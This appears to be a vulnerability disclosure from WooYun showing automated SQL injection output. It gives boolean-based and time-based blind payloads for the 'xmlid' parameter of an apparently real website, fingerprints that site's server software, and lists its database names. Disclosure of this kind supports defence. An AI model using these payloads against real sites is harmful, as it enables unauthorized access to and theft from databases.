 Parameter: xmlid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: xmlid=28780 AND 1129=1129&urlxmlid=28781
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: xmlid=28780 AND (SELECT * FROM (SELECT(SLEEP(5)))vQEq)&urlxmlid=28781
---
web server operating system: Linux CentOS 5.10
web application technology: Apache 2.2.3, PHP 5.1.6
back-end DBMS: MySQL 5.0.12
available databases [4]:
[*] information_schema
[*] NoonSpace_wdbDB_w3
[*] NoonSpaceDB_w3
[*] test
www.wooyun.org